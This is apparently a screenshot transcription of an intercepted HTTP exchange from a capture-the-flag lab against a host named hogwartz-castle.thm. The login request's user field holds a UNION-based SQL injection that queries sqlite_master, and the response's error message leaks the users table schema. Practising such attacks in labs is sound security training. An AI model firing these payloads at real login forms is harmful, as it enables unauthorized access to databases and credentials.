 Request
Raw Params Headers Hex
1 POST /login HTTP/1.1
2 Host: hogwartz-castle.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://hogwartz-castle.thm/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 133
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 user=
1'+union+select+1,2,3,group_concat(sql)+from+sqlite_master+where+type!='meta'+and+sql+NOT+NULL+and+name='users';--&
password=test
Response
Raw Headers Hex
1 HTTP/1.1 403 FORBIDDEN
2 Date: Wed, 17 Feb 2021 06:32:49 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 154
5 Connection: close
6 Content-Type: application/json
7
8 {"error":
"The password for 1 is incorrect! CREATE TABLE users(\nname text no
t null,\npassword text not null,\nadmin int not null,\nnotes text n
ot null)"}
9